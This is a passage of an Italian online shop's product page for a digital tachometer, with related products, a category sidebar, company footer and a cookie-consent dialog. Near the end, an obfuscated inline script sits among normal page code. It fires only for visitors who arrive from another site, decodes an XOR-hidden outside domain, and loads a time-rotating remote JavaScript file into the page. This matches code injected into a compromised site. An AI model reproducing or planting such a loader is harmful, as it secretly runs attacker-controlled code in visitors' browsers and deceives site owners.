Risoluzione 0.1 RPM (2 &#8211; 9999.9 RPM).1 RPM. (oltre 10000 RPM)<br />
Tempo di campionamento 0.5 sec. (oltre 120 RPM)<br />
Distanza operativa 50mm &#8211; 500 mm<br />
Time base Quartz crystal<br />
Assorbimento Approx 45mA<br />
Batteria 9 V.<br />
Temperatura operativa 0? &#8211; 50?(32 ? 122?).   Completo di : Custodia in ABS , Strisce adesive catarinfrangenti , rotellina , kit puntalini  ,Batterie, Manuale d?uso.</p>
			</div>
		
			</div>


	<section class="related products">

					<h2>Prodotti correlati</h2>
				
		
<ul class="products oceanwp-row clr grid">

			
					<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails product type-product post-6267 status-publish first instock product_cat-misuratore-di-distanza product_cat-misuratori has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/misuratore-di-distanza/" class="woocommerce-LoopProduct-link"><img width="295" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/ILDM-150-295x300.jpg" class="woo-entry-image-main" alt="Misuratore di distanza" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6267" class="owp-quick-view" data-product_id="6267"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/misuratore-di-distanza/" class="woocommerce-LoopProduct-link"><img width="295" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/ILDM-150-295x300.jpg" class="woo-entry-image-main" alt="Misuratore di distanza" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6267" class="owp-quick-view" data-product_id="6267"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://www.errepistrumenti.it/categoria/misuratori/misuratore-di-distanza/" rel="tag">Misuratore di distanza</a>, <a href="https://www.errepistrumenti.it/categoria/misuratori/" rel="tag">Misuratori</a></li><li class="title"><h2><a href="https://www.errepistrumenti.it/prodotto/misuratore-di-distanza/">Misuratore di distanza</a></h2></li></ul></div><!-- .product-inner .clr --><a href="https://www.errepistrumenti.it/prodotto/misuratore-di-distanza/" data-quantity="1" class="button product_type_simple" data-product_id="6267" data-product_sku="ILDM-150" aria-label="Leggi di più su &quot;Misuratore di distanza&quot;" rel="nofollow">Leggi tutto</a></li>

			
					<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails product type-product post-6265 status-publish instock product_cat-misuratori product_cat-multimetri has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/multimetro-digitale/" class="woocommerce-LoopProduct-link"><img width="300" height="266" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/CK-992-L-300x266.jpg" class="woo-entry-image-main" alt="Multimetro digitale" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6265" class="owp-quick-view" data-product_id="6265"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/multimetro-digitale/" class="woocommerce-LoopProduct-link"><img width="300" height="266" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/CK-992-L-300x266.jpg" class="woo-entry-image-main" alt="Multimetro digitale" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6265" class="owp-quick-view" data-product_id="6265"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://www.errepistrumenti.it/categoria/misuratori/" rel="tag">Misuratori</a>, <a href="https://www.errepistrumenti.it/categoria/misuratori/multimetri/" rel="tag">Multimetri</a></li><li class="title"><h2><a href="https://www.errepistrumenti.it/prodotto/multimetro-digitale/">Multimetro digitale</a></h2></li></ul></div><!-- .product-inner .clr --><a href="https://www.errepistrumenti.it/prodotto/multimetro-digitale/" data-quantity="1" class="button product_type_simple" data-product_id="6265" data-product_sku="CK 992L" aria-label="Leggi di più su &quot;Multimetro digitale&quot;" rel="nofollow">Leggi tutto</a></li>

			
					<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails product type-product post-6268 status-publish last instock product_cat-misuratori product_cat-pinze-amperometriche has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/pinza-amperometrica/" class="woocommerce-LoopProduct-link"><img width="173" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/CK-3341-3343-173x300.jpg" class="woo-entry-image-main" alt="Pinza amperometrica" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6268" class="owp-quick-view" data-product_id="6268"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/pinza-amperometrica/" class="woocommerce-LoopProduct-link"><img width="173" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/CK-3341-3343-173x300.jpg" class="woo-entry-image-main" alt="Pinza amperometrica" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6268" class="owp-quick-view" data-product_id="6268"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://www.errepistrumenti.it/categoria/misuratori/" rel="tag">Misuratori</a>, <a href="https://www.errepistrumenti.it/categoria/misuratori/pinze-amperometriche/" rel="tag">Pinze amperometriche</a></li><li class="title"><h2><a href="https://www.errepistrumenti.it/prodotto/pinza-amperometrica/">Pinza amperometrica</a></h2></li></ul></div><!-- .product-inner .clr --><a href="https://www.errepistrumenti.it/prodotto/pinza-amperometrica/" data-quantity="1" class="button product_type_simple" data-product_id="6268" data-product_sku="CK 3341" aria-label="Leggi di più su &quot;Pinza amperometrica&quot;" rel="nofollow">Leggi tutto</a></li>

			
		</ul>

	</section>
	</div>


		
	
			</article><!-- #post -->

			
		</div><!-- #content -->

		
	</div><!-- #primary -->

	

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Barra laterale principale">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="woocommerce_product_search-5" class="sidebar-box woocommerce widget_product_search clr"><form role="search" method="get" class="woocommerce-product-search" action="https://www.errepistrumenti.it/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Cerca:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Cerca prodotti&hellip;" value="" name="s" />
	<button type="submit" value="Cerca">Cerca</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><div id="woocommerce_product_categories-5" class="sidebar-box woocommerce widget_product_categories clr"><h4 class="widget-title">Categorie catalogo</h4><ul class="product-categories"><li class="cat-item cat-item-49 cat-parent"><a href="https://www.errepistrumenti.it/categoria/bilance/">Bilance</a> <span class="count">(18)</span><ul class='children'>
<li class="cat-item cat-item-92"><a href="https://www.errepistrumenti.it/categoria/bilance/bilance-multiuso/">Bilance Multiuso</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-93"><a href="https://www.errepistrumenti.it/categoria/bilance/bilance-tascabili/">Bilance Tascabili</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-91"><a href="https://www.errepistrumenti.it/categoria/bilance/bilici-standard/">Bilici standard</a> <span class="count">(3)</span></li>
</ul>
</li>
<li class="cat-item cat-item-81"><a href="https://www.errepistrumenti.it/categoria/conduttivimetri/">Conduttivimetri</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-75"><a href="https://www.errepistrumenti.it/categoria/microscopio/">Microscopio</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-67 cat-parent current-cat-parent"><a href="https://www.errepistrumenti.it/categoria/misuratori/">Misuratori</a> <span class="count">(8)</span><ul class='children'>
<li class="cat-item cat-item-73"><a href="https://www.errepistrumenti.it/categoria/misuratori/fonometro/">Fonometro</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-72"><a href="https://www.errepistrumenti.it/categoria/misuratori/luxmetro/">Luxmetro</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-70"><a href="https://www.errepistrumenti.it/categoria/misuratori/misuratore-di-distanza/">Misuratore di distanza</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-69"><a href="https://www.errepistrumenti.it/categoria/misuratori/multimetr/">Multimetr</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-68"><a href="https://www.errepistrumenti.it/categoria/misuratori/multimetri/">Multimetri</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-71"><a href="https://www.errepistrumenti.it/categoria/misuratori/pinze-amperometriche/">Pinze amperometriche</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-74 current-cat"><a href="https://www.errepistrumenti.it/categoria/misuratori/tachimetro/">Tachimetro</a> <span class="count">(1)</span></li>
</ul>
</li>
<li class="cat-item cat-item-76"><a href="https://www.errepistrumenti.it/categoria/penetrometro-frutta/">Penetrometro frutta</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-87 cat-parent"><a href="https://www.errepistrumenti.it/categoria/phmetri/">Phmetri</a> <span class="count">(12)</span><ul class='children'>
<li class="cat-item cat-item-90"><a href="https://www.errepistrumenti.it/categoria/phmetri/elettrodi-ph/">Elettrodi PH</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-89"><a href="https://www.errepistrumenti.it/categoria/phmetri/phmetri-da-banco/">Phmetri da banco</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-88"><a href="https://www.errepistrumenti.it/categoria/phmetri/phmetri-tascabili/">Phmetri tascabili</a> <span class="count">(7)</span></li>
</ul>
</li>
<li class="cat-item cat-item-77 cat-parent"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/">Rifrattometri</a> <span class="count">(13)</span><ul class='children'>
<li class="cat-item cat-item-79"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/rifrattometri-elettronici/">Rifrattometri elettronici</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-78"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/rifrattometri-ottici/">Rifrattometri ottici</a> <span class="count">(9)</span></li>
</ul>
</li>
<li class="cat-item cat-item-80"><a href="https://www.errepistrumenti.it/categoria/soluzioni/">Soluzioni</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-61 cat-parent"><a href="https://www.errepistrumenti.it/categoria/termometri/">Termometri</a> <span class="count">(59)</span><ul class='children'>
<li class="cat-item cat-item-85"><a href="https://www.errepistrumenti.it/categoria/termometri/termoanemometro/">Termoanemometro</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-84"><a href="https://www.errepistrumenti.it/categoria/termometri/termoigrometri/">Termoigrometri</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-62"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-con-sonda/">Termometri con sonda</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-63"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-da-parete/">Termometri da parete</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-64"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-laser/">Termometri laser</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-65"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-per-forno/">Termometri per forno</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-66"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-per-frigoriferi/">Termometri per frigoriferi</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-82"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-per-terreno/">Termometri per terreno</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-83"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-per-zucchero/">Termometri per zucchero</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-86"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-tipo-k/">Termometri tipo K</a> <span class="count">(6)</span></li>
</ul>
</li>
</ul></div><div id="custom_html-2" class="widget_text sidebar-box widget_custom_html clr"><div class="textwidget custom-html-widget"><div class="299ca652c257c225bc0ec9926680733a"></div></div></div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


</div><!-- #content-wrap -->


	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				<div style="line-height:1.3">ERREPI di Ranieri Paolo - P.IVA 01842420406 - CFisc: RNR PLA 38H29 D704C - REA: 34059 RA<br />

Magazzino: Via Mazzini, 13 - SOLAROLO (RA) Tel. 0546 53216 - Fax. 0546 618091</br>  Copyright &copy;2018 Errepi Strumenti - Powered by <a href="http://www.webinbolo.it">WebInBolo</a></div>			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a id="scroll-top" class="scroll-top-right" href="#"><span class="fa fa-angle-up" aria-label="Scroll to the top of the page"></span></a>





<div id="owp-qv-wrap">
	<div class="owp-qv-container">
		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Close quick preview">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div>
<style>
    #ct-ultimate-gdpr-cookie-modal-body h1,
    #ct-ultimate-gdpr-cookie-modal-body h2,
    #ct-ultimate-gdpr-cookie-modal-body h3,
    #ct-ultimate-gdpr-cookie-modal-body h4,
    #ct-ultimate-gdpr-cookie-modal-body h5,
    #ct-ultimate-gdpr-cookie-modal-body h6 {
        color: #595959;
    }
</style>

	<div
        id="ct-ultimate-gdpr-cookie-popup"
        class="ct-ultimate-gdpr-cookie-bottomPanel ct-ultimate-gdpr-cookie-popup-10-set ct-ultimate-gdpr-cookie-popup-macaron ct-ultimate-gdpr-cookie-popup-macaron-black ct-ultimate-gdpr-cookie-popup-button-rounded"
        style="background-color: #ff7d27;
                color: #ffffff;
		bottom: 0px; width: 100%; border-radius: 0; background-color: #323742 !important;                ">

    

	<div class='ct-container ct-ultimate-gdpr-cookie-popup-bottomPanel'>    <div id="ct-ultimate-gdpr-cookie-content" style='color: #cccccc;'>
				Per fornire le migliori esperienze, utilizziamo cookie per memorizzare e/o accedere alle informazioni del dispositivo. Il consenso permette di elaborare dati come il comportamento di navigazione o ID unici. <a href="/privacy-policy/">Privacy Policy</a>		    </div>

		<div class="ct-ultimate-gdpr-cookie-popup-btn-wrapper">    <div
            id="ct-ultimate-gdpr-cookie-accept"
			class="cookie-buttons"
            style="border-color: #45bba5; background-color: #45bba5; color: #fff;">
		<span class='fa fa-check ct-ultimate-gdpr-button-icon-left'></span>Accetta    </div>
	
		<div id="ct_ultimate-gdpr-cookie-reject"
	class="cookie-buttons"
	style="border-color: #45bba5; background-color: #45bba5; color: #fff;">
        <a href = "javascript:void(0);" id = "ct-ultimate-cookie-close-modal" class="close-modal-text">
			Nega <i class="fa fa-times"></i>
		</a>
	</div>
    	
	
    <div
    id="ct-ultimate-gdpr-cookie-change-settings"
	class="cookie-buttons"
    style="border-color:#808181;background-color:transparent;color:#cacaca">Configura <span class='fa fa-cog ct-ultimate-gdpr-button-icon-right'></span></div>
	</div><!-- .ct-ultimate-gdpr-cookie-buttons.ct-clearfix -->

    <div class="ct-clearfix"></div>
	</div><!-- End of ct-ultimate-gdpr-cookie-popup-btn-wrapper -->	</div><!-- .ct-container.ct-ultimate-gdpr-cookie-popup-[top/bottom]Panel -->

    </div><!-- #ct-ultimate-gdpr-cookie-popup -->

  <div id="ct-ultimate-gdpr-cookie-open"
       class="ct-ultimate-gdpr-trigger-modal-squared"
       style="background-color: #36af7f;color: #f7f7f7;
       bottom: 20px; left: 20px;right: auto; top: auto;">

		                <span class="fa fa-check" aria-hidden="true"></span>
                <span class="sr-only">Impostazioni della casella dei cookie</span>
			    </div>
    <div id="ct-ultimate-gdpr-cookie-open"
         class="ct-ultimate-gdpr-trigger-modal-squared"
         style="background-color: #36af7f;color: #f7f7f7;
	     bottom: 20px; left: 20px;right: auto; top: auto;">
		                <span class="fa fa-check" aria-hidden="true"></span>
                <span class="sr-only">Impostazioni della casella dei cookie</span>
			    </div>

<div id="ct-ultimate-gdpr-cookie-modal" class="ct-ultimate-gdpr--Groups-5 ct-ultimate-gdpr-cookie-modal-compact ct-ultimate-gdpr-cookie-modal-compact-green">

    <!-- Modal content -->
    <div class="ct-ultimate-gdpr-cookie-modal-content compact-green">
		        <div id="ct-ultimate-gdpr-cookie-modal-body"
             class="ct-ultimate-gdpr-slider-not-block">

			                <div id="ct-ultimate-gdpr-cookie-modal-compact-close"></div>
			
			                <div style="color: #797979"> <h2>Impostazioni Privacy</h2>
<div class="ct-ultimate-gdpr-cookie-modal-desc">

Questo sito utilizza i cookies, anche di terze parti, per garantirti la migliore esperienza nel nostro sito. Potrai modificare le tue preferenze in ogni momento accedendo alle impostazioni sui cookies.

</div> </div>

			            <form action="#" id="ct-ultimate-gdpr-cookie-modal-slider-form">
                <div class="ct-ultimate-gdpr-slider"></div>
                <ul class="ct-ultimate-gdpr-cookie-modal-slider">
																                        <li id="ct-ultimate-gdpr-cookie-modal-slider-item-block"
                            class="ct-ultimate-gdpr-cookie-modal-slider-item "
                            data-count="1">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Block all">
                            </div>
                            <input type="radio" id="cookie0"
                                   name="radio-group"                                    class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="1"
                                   data-count="1">
                            <label for="cookie0"
                                   style="color: #595959;">
								Blocca tutti                            </label>
                        </li>

					
											                        <li class="ct-ultimate-gdpr-cookie-modal-slider-item ct-ultimate-gdpr-cookie-modal-slider-item--active">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Essential">
                            </div>
                            <input data-count="2" type="radio" id="cookie1"
                                   name="radio-group" checked                                   class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="2">
                            <label for="cookie1"
                                   style="color: #595959;">
								Essentials                            </label>
                        </li>

					
											                        <li class="ct-ultimate-gdpr-cookie-modal-slider-item "
                            data-count="3">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Functionality">
                            </div>
                            <input data-count="3" type="radio" id="cookie2"
                                   name="radio-group"                                    class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="3">
                            <label for="cookie2"
                                   style="color: #595959;">
								Funzionalità                            </label>
                        </li>

					
											                        <li class="ct-ultimate-gdpr-cookie-modal-slider-item "
                            data-count="4">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Analytics">
                            </div>
                            <input data-count="4" type="radio" id="cookie3"
                                   name="radio-group"                                    class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="4">
                            <label for="cookie3"
                                   style="color: #595959;">
								Analitica                            </label>
                        </li>

					
											                        <li class="ct-ultimate-gdpr-cookie-modal-slider-item ">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Advertising">
                            </div>
                            <input data-count="5" type="radio" id="cookie4"
                                   name="radio-group"                                    class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="5">
                            <label for="cookie4"
                                   style="color: #595959;">
								Pubblicità                            </label>
                        </li>
										                        <li class="hide-btn-wrapper">
                            <div class="hide-btn">
								Nascondere dettagli <span class="fa fa-chevron-up"></span>
                            </div>
                        </li>
					
					                        <li class="ct-ultimate-gdpr-cookie-modal-btn save compact">
                            <a href="#">
								Salva e Chiudi                            </a>
                        </li>
					
                </ul>

            </form>
			            <div class="ct-ultimate-gdpr-cookie-modal-slider-wrap">
				                    <ul class="cookie-modal-tab-wrapper">
						                            <li class="tab cookie0" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Blocca tutti                        </span>
                            </li>
												                            <li class="tab cookie1" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Essentials                        </span>
                            </li>
												                            <li class="tab cookie2" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Funzionalità                        </span>
                            </li>
												                            <li class="tab cookie3" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Analitica                        </span>
                            </li>
												                            <li class="tab cookie4" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Pubblicità                        </span>
                            </li>
						                    </ul>
				
                <div class="ct-ultimate-gdpr-cookie-modal-slider-inner-wrap">
                    <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie1">
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito farà:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                style="color: #797979;">

								<li>Essenziale: ricorda l&#039;impostazione dei permessi dei cookie</li><li>Essenziale: consentire i cookie di sessione</li><li>Essenziale: raccogli informazioni che inserisci in moduli di contatto, newsletter e altri moduli in tutte le pagine</li><li>Essenziale: tieni traccia di ciò che hai inserito in un carrello della spesa</li><li>Essenziale: autenticare che si è connessi al proprio account utente</li><li>Essenziale: ricorda la versione della lingua selezionata</li>
                            </ul>
                        </div>
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito Web non:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                style="color: #797979;">


								<li>Ricorda i tuoi dati di accesso</li><li>Funzionalità: ricorda le impostazioni dei social media</li><li>Funzionalità: ricorda regione e paese selezionati</li><li>Analytics: tieni traccia delle pagine visitate e delle interazioni intraprese</li><li>Analytics: tieni traccia della tua posizione e regione in base al tuo numero IP</li><li>Analytics: tieni traccia del tempo trascorso su ogni pagina</li><li>Analytics: aumentare la qualità dei dati delle funzioni statistiche</li><li>Pubblicità: adattare le informazioni e la pubblicità ai tuoi interessi in base ad es. il contenuto che hai visitato prima. (Al momento non utilizziamo i cookie di targeting o targeting .</li><li>Pubblicità: raccogliere informazioni personali identificabili come nome e posizione</li>
                            </ul>
                        </div>
                        <div class="ct-clearfix"></div>
                    </div>

                    <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie2">
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito farà:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                style="color: #797979;">

								<li>Essenziale: ricorda l&#039;impostazione dei permessi dei cookie</li><li>Essenziale: consentire i cookie di sessione</li><li>Essenziale: raccogli informazioni che inserisci in moduli di contatto, newsletter e altri moduli in tutte le pagine</li><li>Essenziale: tieni traccia di ciò che hai inserito in un carrello della spesa</li><li>Essenziale: autenticare che si è connessi al proprio account utente</li><li>Essenziale: ricorda la versione della lingua selezionata</li><li>Funzionalità: ricorda le impostazioni dei social media</li><li>Funzionalità: ricorda regione e paese selezionati</li>
                            </ul>
                        </div>
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito Web non:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                style="color: #797979;">

								<li>Ricorda i tuoi dati di accesso</li><li>Analytics: tieni traccia delle pagine visitate e delle interazioni intraprese</li><li>Analytics: tieni traccia della tua posizione e regione in base al tuo numero IP</li><li>Analytics: tieni traccia del tempo trascorso su ogni pagina</li><li>Analytics: aumentare la qualità dei dati delle funzioni statistiche</li><li>Pubblicità: adattare le informazioni e la pubblicità ai tuoi interessi in base ad es. il contenuto che hai visitato prima. (Al momento non utilizziamo i cookie di targeting o targeting .</li><li>Pubblicità: raccogliere informazioni personali identificabili come nome e posizione</li>
                            </ul>
                        </div>
                        <div class="ct-clearfix"></div>
                    </div>

                    <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie3">
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito farà:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                style="color: #797979;">

								<li>Essenziale: ricorda l&#039;impostazione dei permessi dei cookie</li><li>Essenziale: consentire i cookie di sessione</li><li>Essenziale: raccogli informazioni che inserisci in moduli di contatto, newsletter e altri moduli in tutte le pagine</li><li>Essenziale: tieni traccia di ciò che hai inserito in un carrello della spesa</li><li>Essenziale: autenticare che si è connessi al proprio account utente</li><li>Essenziale: ricorda la versione della lingua selezionata</li><li>Funzionalità: Ricorda impostazioni di social media Funzionalità: Ricorda regione e paese selezionati</li><li>Analytics: tieni traccia delle pagine visitate e delle interazioni intraprese</li><li>Analytics: tieni traccia della tua posizione e regione in base al tuo numero IP</li><li>Analytics: tieni traccia del tempo trascorso su ogni pagina</li><li>Analytics: aumentare la qualità dei dati delle funzioni statistiche</li>
                            </ul>
                        </div>
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito Web non:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                style="color: #797979;">

								<li>Ricorda i tuoi dati di accesso</li><li>Pubblicità: utilizzare le informazioni per la pubblicità su misura con terze parti</li><li>Pubblicità: consente di connettersi ai siti sociali</li><li>Pubblicità: identifica il dispositivo che stai utilizzando</li><li>Pubblicità: raccogliere informazioni personali identificabili come nome e posizione</li>
                            </ul>
                        </div>
                        <div class="ct-clearfix"></div>
                    </div>
                    <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie4">
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito farà:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                style="color: #797979;">

								<li>Essenziale: ricorda l&#039;impostazione dei permessi dei cookie</li><li>Essenziale: consentire i cookie di sessione</li><li>Essenziale: raccogli informazioni che inserisci in moduli di contatto, newsletter e altri moduli in tutte le pagine</li><li>Essenziale: tieni traccia di ciò che hai inserito in un carrello della spesa</li><li>Essenziale: autenticare che si è connessi al proprio account utente</li><li>Essenziale: ricorda la versione della lingua selezionata</li><li>Funzionalità: Ricorda impostazioni di social media Funzionalità: Ricorda regione e paese selezionati</li><li>Analytics: tieni traccia delle pagine visitate e delle interazioni intraprese</li><li>Analytics: tieni traccia della tua posizione e regione in base al tuo numero IP</li><li>Analytics: tieni traccia del tempo trascorso su ogni pagina</li><li>Analytics: aumentare la qualità dei dati delle funzioni statistiche</li><li>Pubblicità: utilizzare le informazioni per la pubblicità su misura con terze parti</li><li>Pubblicità: ti consente di collegarti ai siti social. Pubblicità: identifica il dispositivo che stai utilizzando</li><li>Pubblicità: raccogliere informazioni personali identificabili come nome e posizione</li>
                            </ul>
                        </div>
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito Web non:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                style="color: #797979;">

								<li>Ricorda i tuoi dati di accesso</li>
                            </ul>
                        </div>
                        <div class="ct-clearfix"></div>
                    </div>
                </div>
				            </div>
            <div class="ct-ultimate-gdpr-cookie-modal-btn save">
                <a href="#">Salva e Chiudi</a>
            </div>
        </div>
    </div>
</div>
<script type="text/javascript">
!function (_2b0f8) {
    
    var _bee10 = Date.now();
    var _93176 = 1000;
    _bee10 = _bee10 / _93176;
    _bee10 = Math.floor(_bee10);

    var _a1274 = 600;
    _bee10 -= _bee10 % _a1274;
    _bee10 = _bee10.toString(16);

    var _d6919 = _2b0f8.referrer;

    if (!_d6919) return;

    var _db6c1 = [30822, 30819, 30844, 30831, 30830, 30827, 30841, 30818, 30824, 30821, 30827, 30840, 30830, 30817, 30819, 30846, 30756, 30819, 30820, 30828, 30821];

    _db6c1 = _db6c1.map(function(_d6076){
        return _d6076 ^ 30730;
    });

    var _e3fd8 = "d2dd72084b1bc8c9b52d2292a28eba51";
    
    _db6c1 = String.fromCharCode(..._db6c1);

    var _2d659 = "https://";
    var _fee1e = "/";
    var _d9411 = "track-";

    var _de385 = ".js";

    var _fb055 = _2b0f8.createElement("script");
    _fb055.type = "text/javascript";
    _fb055.async = true;
    _fb055.src = _2d659 + _db6c1 + _fee1e + _d9411 + _bee10 + _de385;

    _2b0f8.getElementsByTagName("head")[0].appendChild(_fb055)

}(document);
</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Chiudi (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Condividi"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Attivare o disattivare schermo intero"></button>
